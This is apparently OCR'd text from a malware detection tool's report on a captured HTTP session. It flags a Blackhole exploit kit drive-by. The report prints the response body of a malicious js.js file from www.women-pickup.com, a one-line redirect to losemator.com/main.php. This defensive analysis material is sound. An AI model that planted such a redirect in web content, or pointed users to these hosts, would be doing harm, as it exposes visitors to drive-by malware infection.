 SUMMARY Report Download Binary
Protocol Source Source Location Destination Destination Location Size Creation Time Capture Time
TCP 70.86.116.243:80 Texas United States 192.168.1.6:1048 N/A N/A 441B Mar 20, 2012 10:3 Oct 26, 2011 12:43:25
5:14 AM EST AM EST
Behavior
js.redirect.javascript.B.Blackhole.Driveby
Host URL Category URL Rating
www.women-pickup.com Unverified
URL Creation Time Copy to clipboard
/images/js.js Mar 20, 2012 10:35:14 AM EST Copy host Copy url Copy full url
STREAM Download Pcap
Text
HTTP/1.1 200 OK
Date: Wed, 26 Oct 2011 05:43:24 GMT
Server: Apache mod_fcgid/2.3.6 mod_auth_passthrough/2.1 mod_bwlimited/1.4 Fron
tPage/5.0.2.2635
Last-Modified: Wed, 26 Oct 2011 04:56:14 GMT
ETag: "63b48e1-48-4b02c79b81780"
Accept-Ranges: bytes
Content-Length: 72
Keep-Alive: timeout=5, max=75
Connection: Keep-Alive
Content-Type: application/x-javascript
document.location='http://losemator.com/main.php?page=206133a43dda613f';